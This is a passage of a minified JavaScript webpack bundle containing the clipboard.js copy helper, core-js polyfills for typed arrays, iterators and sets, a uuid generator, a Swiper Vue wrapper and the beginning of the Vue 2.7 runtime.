0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==("undefined"===typeof t?"undefined":i(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),t}();t.exports=s})},9486:function(t,e,n){"use strict";var r=n(46518),i=n(44576),o=n(79504),a=n(83972),s=n(34154),u=n(55169),l=n(92804),c=n(944),p=l.i2c,f=l.i2cUrl,d=o("".charAt),h=i.Uint8Array,v=!h||!h.prototype.toBase64||!function(){try{var t=new h;t.toBase64(null)}catch(e){return!0}}();h&&r({target:"Uint8Array",proto:!0,forced:v},{toBase64:function(){var t=s(this),e=arguments.length?a(arguments[0]):void 0,n="base64"===c(e)?p:f,r=!!e&&!!e.omitPadding;u(this.buffer);for(var i,o="",l=0,h=t.length,v=function(t){return d(n,i>>6*t&63)};l+2<h;l+=3)i=(t[l]<<16)+(t[l+1]<<8)+t[l+2],o+=v(3)+v(2)+v(1)+v(0);return l+2===h?(i=(t[l]<<16)+(t[l+1]<<8),o+=v(3)+v(2)+v(1)+(r?"":"=")):l+1===h&&(i=t[l]<<16,o+=v(3)+v(2)+(r?"":"==")),o}})},9539:function(t,e,n){"use strict";var r=n(69565),i=n(28551),o=n(55966);t.exports=function(t,e,n){var a,s;i(t);try{if(a=o(t,"return"),!a){if("throw"===e)throw n;return n}a=r(a,t)}catch(u){s=!0,a=u}if("throw"===e)throw n;if(s)throw a;return i(a),n}},10167:function(t,e,n){"use strict";var r=n(938),i=n(60985),o=n(89347),a=n(87881),s=n(58556),u=n(82582),l=r(s()),c=function(t){return o(t),l(t)};i(c,{getPolyfill:s,implementation:a,shim:u}),t.exports=c},10350:function(t,e,n){"use strict";var r=n(43724),i=n(39297),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),u=s&&"something"===function(){}.name,l=s&&(!r||r&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:u,CONFIGURABLE:l}},10510:function(t){"use strict";t.exports=EvalError},10757:function(t,e,n){"use strict";var r=n(97751),i=n(94901),o=n(1625),a=n(7040),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},11575:function(t){function e(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var r=window.getSelection(),i=document.createRange();i.selectNodeContents(t),r.removeAllRanges(),r.addRange(i),e=r.toString()}return e}t.exports=e},11852:function(t,e,n){"use strict";n.d(e,{A:function(){return p}});const r="undefined"!==typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto);var i={randomUUID:r};n(16573),n(78100),n(77936),n(79577),n(41549),n(49797),n(49631),n(35623);let o;const a=new Uint8Array(16);function s(){if(!o){if("undefined"===typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");o=crypto.getRandomValues.bind(crypto)}return o(a)}n(44114);const u=[];for(let f=0;f<256;++f)u.push((f+256).toString(16).slice(1));function l(t,e=0){return(u[t[e+0]]+u[t[e+1]]+u[t[e+2]]+u[t[e+3]]+"-"+u[t[e+4]]+u[t[e+5]]+"-"+u[t[e+6]]+u[t[e+7]]+"-"+u[t[e+8]]+u[t[e+9]]+"-"+u[t[e+10]]+u[t[e+11]]+u[t[e+12]]+u[t[e+13]]+u[t[e+14]]+u[t[e+15]]).toLowerCase()}function c(t,e,n){var r,o,a,u;if(i.randomUUID&&!e&&!t)return i.randomUUID();t=t||{};const c=null!==(r=null!==(o=t.random)&&void 0!==o?o:null===(a=(u=t).rng)||void 0===a?void 0:a.call(u))&&void 0!==r?r:s();if(c.length<16)throw new Error("Random bytes length must be >= 16");if(c[6]=15&c[6]|64,c[8]=63&c[8]|128,e){if(n=n||0,n<0||n+16>e.length)throw new RangeError(`UUID byte range ${n}:${n+15} is out of buffer bounds`);for(let t=0;t<16;++t)e[n+t]=c[t];return e}return l(c)}var p=c},12211:function(t,e,n){"use strict";var r=n(79039);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},13467:function(t){"use strict";t.exports=Math.min},13579:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(72652),a=n(79306),s=n(28551),u=n(1767),l=n(9539),c=n(84549),p=c("some",TypeError);r({target:"Iterator",proto:!0,real:!0,forced:p},{some:function(t){s(this);try{a(t)}catch(r){l(this,"throw",r)}if(p)return i(p,this,t);var e=u(this),n=0;return o(e,function(e,r){if(t(e,n++))return r()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},13925:function(t,e,n){"use strict";var r=n(20034);t.exports=function(t){return r(t)||null===t}},14468:function(t){"use strict";t.exports=Object.getOwnPropertyDescriptor},14603:function(t,e,n){"use strict";var r=n(36840),i=n(79504),o=n(655),a=n(22812),s=URLSearchParams,u=s.prototype,l=i(u.append),c=i(u["delete"]),p=i(u.forEach),f=i([].push),d=new s("a=1&a=2&b=3");d["delete"]("a",1),d["delete"]("b",void 0),d+""!=="a=2"&&r(u,"delete",function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var r=[];p(this,function(t,e){f(r,{key:e,value:t})}),a(e,1);var i,s=o(t),u=o(n),d=0,h=0,v=!1,m=r.length;while(d<m)i=r[d++],v||i.key===s?(v=!0,c(this,i.key)):h++;while(h<m)i=r[h++],i.key===s&&i.value===u||l(this,i.key,i.value)},{enumerable:!0,unsafe:!0})},14676:function(t,e,n){"use strict";var r=n(29528),i=n(81238),o=n(34175)(),a=n(35840),s=n(98212),u=r("%Math.floor%");t.exports=function(t,e){if("function"!==typeof t)throw new s("`fn` is not a function");if("number"!==typeof e||e<0||e>4294967295||u(e)!==e)throw new s("`length` must be a positive 32-bit integer");var n=arguments.length>2&&!!arguments[2],r=!0,l=!0;if("length"in t&&a){var c=a(t,"length");c&&!c.configurable&&(r=!1),c&&!c.writable&&(l=!1)}return(r||l||!n)&&(o?i(t,"length",e,!0,!0):i(t,"length",e)),t}},15024:function(t,e,n){"use strict";var r=n(46518),i=n(83650),o=n(39835),a=n(84916),s=!a("symmetricDifference")||!o("symmetricDifference");r({target:"Set",proto:!0,real:!0,forced:s},{symmetricDifference:i})},16193:function(t,e,n){"use strict";var r=n(79504),i=Error,o=r("".replace),a=function(t){return String(new i(t).stack)}("zxcasd"),s=/\n\s*at [^:]*:[^\n]*/,u=s.test(a);t.exports=function(t,e){if(u&&"string"==typeof t&&!i.prepareStackTrace)while(e--)t=o(t,s,"");return t}},16331:function(t,e,n){var r=n(34456),i=n(94542),o=n(82506);i=i.default||i,o=o.default||o,"undefined"!==typeof window&&(window.Swiper=r);var a={swiperSlide:o,swiper:i,swiperPlugins:r.prototype.plugins,install:function(t){t.component(i.name,i),t.component(o.name,o)}};t.exports=a},16573:function(t,e,n){"use strict";var r=n(43724),i=n(62106),o=n(3238),a=ArrayBuffer.prototype;r&&!("detached"in a)&&i(a,"detached",{configurable:!0,get:function(){return o(this)}})},16632:function(t,e,n){"use strict";var r=n(46518),i=n(44576),o=n(59143),a=n(34154),s=i.Uint8Array,u=!s||!s.prototype.setFromBase64||!function(){var t=new s([255,255,255,255,255]);try{return void t.setFromBase64("",null)}catch(e){}try{return void t.setFromBase64("a")}catch(e){}try{t.setFromBase64("MjYyZg===")}catch(e){return 50===t[0]&&54===t[1]&&50===t[2]&&255===t[3]&&255===t[4]}}();s&&r({target:"Uint8Array",proto:!0,forced:u},{setFromBase64:function(t){a(this);var e=o(t,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:e.read,written:e.written}}})},16823:function(t){"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(n){return"Object"}}},16904:function(t,e,n){"use strict";var r;if(n(44114),!Object.keys){var i=Object.prototype.hasOwnProperty,o=Object.prototype.toString,a=n(43440),s=Object.prototype.propertyIsEnumerable,u=!s.call({toString:null},"toString"),l=s.call(function(){},"prototype"),c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],p=function(t){var e=t.constructor;return e&&e.prototype===t},f={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},d=function(){if("undefined"===typeof window)return!1;for(var t in window)try{if(!f["$"+t]&&i.call(window,t)&&null!==window[t]&&"object"===typeof window[t])try{p(window[t])}catch(e){return!0}}catch(e){return!0}return!1}(),h=function(t){if("undefined"===typeof window||!d)return p(t);try{return p(t)}catch(e){return!1}};r=function(t){var e=null!==t&&"object"===typeof t,n="[object Function]"===o.call(t),r=a(t),s=e&&"[object String]"===o.call(t),p=[];if(!e&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var f=l&&n;if(s&&t.length>0&&!i.call(t,0))for(var d=0;d<t.length;++d)p.push(String(d));if(r&&t.length>0)for(var v=0;v<t.length;++v)p.push(String(v));else for(var m in t)f&&"prototype"===m||!i.call(t,m)||p.push(String(m));if(u)for(var g=h(t),y=0;y<c.length;++y)g&&"constructor"===c[y]||!i.call(t,c[y])||p.push(c[y]);return p}}t.exports=r},17493:function(t,e,n){"use strict";var r=n(29528),i=r("%Array%"),o=!i.isArray&&n(42007)("Object.prototype.toString");t.exports=i.isArray||function(t){return"[object Array]"===o(t)}},17642:function(t,e,n){"use strict";var r=n(46518),i=n(83440),o=n(79039),a=n(84916),s=!a("difference",function(t){return 0===t.size}),u=s||o(function(){var t={size:1,has:function(){return!0},keys:function(){var t=0;return{next:function(){var n=t++>1;return e.has(1)&&e.clear(),{done:n,value:2}}}}},e=new Set([1,2,3,4]);return 3!==e.difference(t).size});r({target:"Set",proto:!0,real:!0,forced:u},{difference:i})},17820:function(t,e,n){"use strict";var r=n(5502);t.exports=function(t){return("number"===typeof t||"bigint"===typeof t)&&!r(t)&&t!==1/0&&t!==-1/0}},18014:function(t,e,n){"use strict";var r=n(91291),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},18111:function(t,e,n){"use strict";var r=n(46518),i=n(44576),o=n(90679),a=n(28551),s=n(94901),u=n(42787),l=n(62106),c=n(97040),p=n(79039),f=n(39297),d=n(78227),h=n(57657).IteratorPrototype,v=n(43724),m=n(96395),g="constructor",y="Iterator",w=d("toStringTag"),b=TypeError,_=i[y],x=m||!s(_)||_.prototype!==h||!p(function(){_({})}),S=function(){if(o(this,h),u(this)===h)throw new b("Abstract class Iterator not directly constructable")},T=function(t,e){v?l(h,t,{configurable:!0,get:function(){return e},set:function(e){if(a(this),this===h)throw new b("You can't redefine this property");f(this,t)?this[t]=e:c(this,t,e)}}):h[t]=e};f(h,w)||T(w,y),!x&&f(h,g)&&h[g]!==Object||T(g,S),S.prototype=h,r({global:!0,constructor:!0,forced:x},{Iterator:S})},18237:function(t,e,n){"use strict";var r=n(46518),i=n(72652),o=n(79306),a=n(28551),s=n(1767),u=n(9539),l=n(84549),c=n(18745),p=n(79039),f=TypeError,d=p(function(){[].keys().reduce(function(){},void 0)}),h=!d&&l("reduce",f);r({target:"Iterator",proto:!0,real:!0,forced:d||h},{reduce:function(t){a(this);try{o(t)}catch(p){u(this,"throw",p)}var e=arguments.length<2,n=e?void 0:arguments[1];if(h)return c(h,this,e?[t]:[t,n]);var r=s(this),l=0;if(i(r,function(r){e?(e=!1,n=r):n=t(n,r,l),l++},{IS_RECORD:!0}),e)throw new f("Reduce of empty iterator with no initial value");return n}})},18727:function(t,e,n){"use strict";var r=n(36955);t.exports=function(t){var e=r(t);return"BigInt64Array"===e||"BigUint64Array"===e}},18745:function(t,e,n){"use strict";var r=n(40616),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},19408:function(t,e,n){"use strict";var r=n(98212),i=n(62684),o=n(39304),a=n(53594);t.exports=function(t,e){if(!a(t))throw new r("Assertion failed: Type(O) is not Object");if(!o(e))throw new r("Assertion failed: P is not a Property Key, got "+i(e));return t[e]}},19462:function(t,e,n){"use strict";var r=n(69565),i=n(2360),o=n(66699),a=n(56279),s=n(78227),u=n(91181),l=n(55966),c=n(57657).IteratorPrototype,p=n(62529),f=n(9539),d=n(91385),h=s("toStringTag"),v="IteratorHelper",m="WrapForValidIterator",g="normal",y="throw",w=u.set,b=function(t){var e=u.getterFor(t?m:v);return a(i(c),{next:function(){var n=e(this);if(t)return n.nextHandler();if(n.done)return p(void 0,!0);try{var r=n.nextHandler();return n.returnHandlerResult?r:p(r,n.done)}catch(i){throw n.done=!0,i}},return:function(){var n=e(this),i=n.iterator;if(n.done=!0,t){var o=l(i,"return");return o?r(o,i):p(void 0,!0)}if(n.inner)try{f(n.inner.iterator,g)}catch(a){return f(i,y,a)}if(n.openIters)try{d(n.openIters,g)}catch(a){return f(i,y,a)}return i&&f(i,g),p(void 0,!0)}})},_=b(!0),x=b(!1);o(x,h,"Iterator Helper"),t.exports=function(t,e,n){var r=function(r,i){i?(i.iterator=r.iterator,i.next=r.next):i=r,i.type=e?m:v,i.returnHandlerResult=!!n,i.nextHandler=t,i.counter=0,i.done=!1,w(this,i)};return r.prototype=e?_:x,r}},19617:function(t,e,n){"use strict";var r=n(25397),i=n(35610),o=n(26198),a=function(t){return function(e,n,a){var s=r(e),u=o(s);if(0===u)return!t&&-1;var l,c=i(a,u);if(t&&n!==n){while(u>c)if(l=s[c++],l!==l)return!0}else for(;u>c;c++)if((t||c in s)&&s[c]===n)return t||c||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},20034:function(t,e,n){"use strict";var r=n(94901);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},20116:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(72652),a=n(79306),s=n(28551),u=n(1767),l=n(9539),c=n(84549),p=c("find",TypeError);r({target:"Iterator",proto:!0,real:!0,forced:p},{find:function(t){s(this);try{a(t)}catch(r){l(this,"throw",r)}if(p)return i(p,this,t);var e=u(this),n=0;return o(e,function(e,r){if(t(e,n++))return r(e)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},20397:function(t,e,n){"use strict";var r=n(97751);t.exports=r("document","documentElement")},20456:function(t,e,n){"use strict";var r=n(46518),i=n(44576),o=n(79504),a=n(34154),s=n(55169),u=o(1.1.toString),l=i.Uint8Array,c=!l||!l.prototype.toHex||!function(){try{var t=new l([255,255,255,255,255,255,255,255]);return"ffffffffffffffff"===t.toHex()}catch(e){return!1}}();l&&r({target:"Uint8Array",proto:!0,forced:c},{toHex:function(){a(this),s(this.buffer);for(var t="",e=0,n=this.length;e<n;e++){var r=u(this[e],16);t+=1===r.length?"0"+r:r}return t}})},22020:function(t){"use strict";var e=Object.defineProperty||!1;if(e)try{e({},"a",{value:1})}catch(n){e=!1}t.exports=e},22195:function(t,e,n){"use strict";var r=n(79504),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},22489:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(79306),a=n(28551),s=n(1767),u=n(19462),l=n(96319),c=n(96395),p=n(9539),f=n(30684),d=n(84549),h=!c&&!f("filter",function(){}),v=!c&&!h&&d("filter",TypeError),m=c||h||v,g=u(function(){var t,e,n,r=this.iterator,o=this.predicate,s=this.next;while(1){if(t=a(i(s,r)),e=this.done=!!t.done,e)return;if(n=t.value,l(r,o,[n,this.counter++],!0))return n}});r({target:"Iterator",proto:!0,real:!0,forced:m},{filter:function(t){a(this);try{o(t)}catch(e){p(this,"throw",e)}return v?i(v,this,t):new g(s(this),{predicate:t})}})},22812:function(t){"use strict";var e=TypeError;t.exports=function(t,n){if(t<n)throw new e("Not enough arguments");return t}},22856:function(t,e,n){"use strict";n.d(e,{Ay:function(){return fi},KR:function(){return Kt},nI:function(){return gt},sV:function(){return En},wB:function(){return ae},xo:function(){return kn}});n(88940),n(44114),n(18111),n(81148),n(22489),n(7588),n(61701),n(18237),n(13579),n(33110),n(17642),n(58004),n(33853),n(45876),n(32475),n(15024),n(31698),n(59848);var r=Object.freeze({}),i=Array.isArray;function o(t){return void 0===t||null===t}function a(t){return void 0!==t&&null!==t}function s(t){return!0===t}function u(t){return!1===t}function l(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function c(t){return"function"===typeof t}function p(t){return null!==t&&"object"===typeof t}var f=Object.prototype.toString;function d(t){return"[object Object]"===f.call(t)}function h(t){return"[object RegExp]"===f.call(t)}function v(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function m(t){return a(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function g(t){return null==t?"":Array.isArray(t)||d(t)&&t.toString===f?JSON.stringify(t,y,2):String(t)}function y(t,e){return e&&e.__v_isRef?e.value:e}function w(t){var e=parseFloat(t);return isNaN(e)?t:e}function b(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}b("slot,component",!0);var _=b("key,ref,slot,slot-scope,is");function x(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var S=Object.prototype.hasOwnProperty;function T(t,e){return S.call(t,e)}function E(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var k=/-(\w)/g,C=E(function(t){return t.replace(k,function(t,e){return e?e.toUpperCase():""})}),A=E(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),O=/\B([A-Z])/g,M=E(function(t){return t.replace(O,"-$1").toLowerCase()});function I(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function P(t,e){return t.bind(e)}var z=Function.prototype.bind?P:I;function R(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function j(t,e){for(var n in e)t[n]=e[n];return t}function D(t){for(var e={},n=0;n<t.length;n++)t[n]&&j(e,t[n]);return e}function L(t,e,n){}var $=function(t,e,n){return!1},N=function(t){return t};function F(t,e){if(t===e)return!0;var n=p(t),r=p(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every(function(t,n){return F(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every(function(n){return F(t[n],e[n])})}catch(u){return!1}}function B(t,e){for(var n=0;n<t.length;n++)if(F(t[n],e))return n;return-1}function U(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function H(t,e){return t===e?0===t&&1/t!==1/e:t===t||e===e}var W="data-server-rendered",G=["component","directive","filter"],Y=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],V={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:$,isReservedAttr:$,isUnknownElement:$,getTagNamespace:L,parsePlatformTagName:N,mustUseProp:$,async:!0,_lifecycleHooks:Y},X=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function Z(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var K=new RegExp("[^".concat(X.source,".$_\\d]"));function J(t){if(!K.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var Q="__proto__"in{},tt="undefined"!==typeof window,et=tt&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,it=et&&et.indexOf("edge/")>0;et&&et.indexOf("android");var ot=et&&/iphone|ipad|ipod|ios/.test(et);et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et);var at,st=et&&et.match(/firefox\/(\d+)/),ut={}.watch,lt=!1;if(tt)try{var ct={};Object.defineProperty(ct,"passive",{get:function(){lt=!0}}),window.addEventListener("test-passive",null,ct)}catch(ds){}var pt=function(){return void 0===at&&(at=!tt&&"undefined"!==typeof n.g&&(n.g["process"]&&"server"===n.g["process"].env.VUE_ENV)),at},ft=tt&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function dt(t){return"function"===typeof t&&/native code/.test(t.toString())}var ht,vt="undefined"!==typeof Symbol&&dt(Symbol)&&"undefined"!==typeof Reflect&&dt(Reflect.ownKeys);ht="undefined"!==typeof Set&&dt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var mt=null;function gt(){return mt&&{proxy:mt}}function yt(t){void 0===t&&(t=null),t||mt&&mt._scope.off(),mt=t,t&&t._scope.on()}var wt=function(){function t(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),bt=function(t){void 0===t&&(t="");var e=new wt;return e.text=t,e.isComment=!0,e};function _t(t){return new wt(void 0,void 0,void 0,String(t))}function xt(t){var e=new wt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}"function"===typeof SuppressedError&&SuppressedError;var St=0,Tt=[],Et=function(){for(var t=0;t<Tt.length;t++){var e=Tt[t];e.subs=e.subs.filter(function(t){return t}),e._pending=!1}Tt.length=0},kt=function(){function t(){this._pending=!1,this.id=St++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,Tt.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter(function(t){return t});for(var n=0,r=e.length;n<r;n++){var i=e[n];0,i.update()}},t}();kt.target=null;var Ct=[];function At(t){Ct.push(t),kt.target=t}function Ot(){Ct.pop(),kt.target=Ct[Ct.length-1]}var Mt=Array.prototype,It=Object.create(Mt),Pt=["push","pop","shift","unshift","splice","sort","reverse"];Pt.forEach(function(t){var e=Mt[t];Z(It,t,function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i,o=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2);break}return i&&a.observeArray(i),a.dep.notify(),o})});var zt=Object.getOwnPropertyNames(It),Rt={},jt=!0;function Dt(t){jt=t}var Lt={notify:L,depend:L,addSub:L,removeSub:L},$t=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Lt:new kt,this.vmCount=0,Z(t,"__ob__",this),i(t)){if(!n)if(Q)t.__proto__=It;else for(var r=0,o=zt.length;r<o;r++){var a=zt[r];Z(t,a,It[a])}e||this.observeArray(t)}else{var s=Object.keys(t);for(r=0;r<s.length;r++){a=s[r];Ft(t,a,Rt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Nt(t[e],!1,this.mock)},t}();function Nt(t,e,n){return t&&T(t,"__ob__")&&t.__ob__ instanceof $t?t.__ob__:!jt||!n&&pt()||!i(t)&&!d(t)||!Object.isExtensible(t)||t.__v_skip||Zt(t)||t instanceof wt?void 0:new $t(t,e,n)}function Ft(t,e,n,r,o,a,s){void 0===s&&(s=!1);var u=new kt,l=Object.getOwnPropertyDescriptor(t,e);if(!l||!1!==l.configurable){var c=l&&l.get,p=l&&l.set;c&&!p||n!==Rt&&2!==arguments.length||(n=t[e]);var f=o?n&&n.__ob__:Nt(n,!1,a);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=c?c.call(t):n;return kt.target&&(u.depend(),f&&(f.dep.depend(),i(e)&&Ht(e))),Zt(e)&&!o?e.value:e},set:function(e){var r=c?c.call(t):n;if(H(r,e)){if(p)p.call(t,e);else{if(c)return;if(!o&&Zt(r)&&!Zt(e))return void(r.value=e);n=e}f=o?e&&e.__ob__:Nt(e,!1,a),u.notify()}}}),u}}function Bt(t,e,n){if(!Xt(t)){var r=t.__ob__;return i(t)&&v(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&Nt(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Ft(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function Ut(t,e){if(i(t)&&v(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||Xt(t)||T(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ht(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),i(e)&&Ht(e)}function Wt(t){return Gt(t,!0),Z(t,"__v_isShallow",!0),t}function Gt(t,e){if(!Xt(t)){Nt(t,e,pt());0}}function Yt(t){return Xt(t)?Yt(t["__v_raw"]):!(!t||!t.__ob__)}function Vt(t){return!(!t||!t.__v_isShallow)}function Xt(t){return!(!t||!t.__v_isReadonly)}var qt="__v_isRef";function Zt(t){return!(!t||!0!==t.__v_isRef)}function Kt(t){return Jt(t,!1)}function Jt(t,e){if(Zt(t))return t;var n={};return Z(n,qt,!0),Z(n,"__v_isShallow",e),Z(n,"dep",Ft(n,"value",t,null,e,pt())),n}function Qt(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Zt(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Zt(r)&&!Zt(t)?r.value=t:e[n]=t}})}var te="watcher",ee="".concat(te," callback"),ne="".concat(te," getter"),re="".concat(te," cleanup");var ie,oe={};function ae(t,e,n){return se(t,e,n)}function se(t,e,n){var o=void 0===n?r:n,a=o.immediate,s=o.deep,u=o.flush,l=void 0===u?"pre":u;o.onTrack,o.onTrigger;var p,f,d=mt,h=function(t,e,n){void 0===n&&(n=null);var r=cn(t,null,n,d,e);return s&&r&&r.__ob__&&r.__ob__.dep.depend(),r},v=!1,m=!1;if(Zt(t)?(p=function(){return t.value},v=Vt(t)):Yt(t)?(p=function(){return t.__ob__.dep.depend(),t},s=!0):i(t)?(m=!0,v=t.some(function(t){return Yt(t)||Vt(t)}),p=function(){return t.map(function(t){return Zt(t)?t.value:Yt(t)?(t.__ob__.dep.depend(),On(t)):c(t)?h(t,ne):void 0})}):p=c(t)?e?function(){return h(t,ne)}:function(){if(!d||!d._isDestroyed)return f&&f(),h(t,te,[y])}:L,e&&s){var g=p;p=function(){return On(g())}}var y=function(t){f=w.onStop=function(){h(t,re)}};if(pt())return y=L,e?a&&h(e,ee,[p(),m?[]:void 0,y]):p(),L;var w=new zn(mt,p,L,{lazy:!0});w.noRecurse=!e;var b=m?[]:oe;return w.run=function(){if(w.active)if(e){var t=w.get();(s||v||(m?t.some(function(t,e){return H(t,b[e])}):H(t,b)))&&(f&&f(),h(e,ee,[t,b===oe?void 